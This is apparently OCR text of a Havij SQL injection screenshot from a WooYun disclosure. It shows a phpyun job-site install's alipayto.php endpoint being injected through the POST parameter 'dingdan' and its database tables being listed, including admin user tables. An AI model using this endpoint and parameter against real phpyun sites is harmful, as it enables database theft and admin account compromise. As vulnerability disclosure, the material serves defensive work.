 Havij
Target: http://127.0.0.1/yun/api/alipay/alipayto.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: String
Load Save
Post Data: dingdan=111
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
phpyun
phpyun_ad
phpyun_ad_class
phpyun_ad_order
phpyun_admin_announ
phpyun_admin_config
phpyun_admin_link
phpyun_admin_navigati
phpyun_admin_template
phpyun_admin_user
phpyun_admin_user_gr
phpyun_answer
phpyun_answer_review
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: phpyun
Count(table_name) of information_schema.tables where table_schema=0x70687079756E is 86
Tables found: phpyun_ad,phpyun_ad_class,phpyun_ad_order,phpyun_admin_announcement,phpyun_ad
www.wooyun.org